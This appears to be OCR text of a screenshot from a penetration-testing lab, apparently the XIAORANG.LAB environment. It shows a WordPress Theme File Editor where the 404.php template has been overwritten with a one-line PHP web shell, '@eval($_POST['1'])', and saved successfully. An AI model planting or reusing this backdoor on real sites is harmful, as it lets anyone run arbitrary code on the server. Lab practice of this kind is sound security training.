 39.101.202.208/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
在线工具
信息收集
小工具 - 『代码审计...
匿名代理追踪真实ip
网络空间测绘，网络...
AIchatOS
Poe - Greeting
主页 | HeiKe.Fun
文章详细 | SecHub
crs
渗透测试
XIAORANG.LAB
5
0
New
Edit Themes
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 3
Customize
Widgets
Menus
Background
Theme File Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit
Selected file content:
1 <?php
2 @eval($_POST['1'])
3 ?>
Documentation: Function Name... Look Up
File edited successfully.
Update File